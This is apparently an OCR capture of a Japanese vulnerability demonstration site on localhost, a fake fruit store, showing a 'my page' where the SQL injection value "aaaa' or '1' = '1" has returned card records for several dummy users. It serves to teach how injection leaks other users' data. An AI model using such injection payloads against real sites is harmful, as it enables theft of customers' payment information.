 関 ABURIDA FRUITS STORE
localhost/demo/02_sqli_mypage.html
ABURIDA FRUITS STORE
ようこそ せきだいすけ さん
ログアウト
せきだいすけ
seki
1980-04-01
{"userid":"aaaa' or '1' = '1"}
カード情報(0)
1111-2222-3333-
4444
seki daisuke
2030/10
カード情報(1)
4444-3333-2222-
1111
demo tarou
2025/3
カード情報(2)
1111-2222-3333-
5555
seki daisuke 2
2025/7
カード情報(3)
1002-3333-4444-
5555
test tarou
2023/1
カード情報(4)
2001-3333-4444-
5555
test hokanohito
カード情報(5)
1002-3333-4444-
9999
test jirou
カード情報(6)
1002-3333-7070-
8888
test saburou
カード情報(7)
1111-2222-3333-
4444
TEST TAROU
© 脆弱性デモサイト 2023/06/01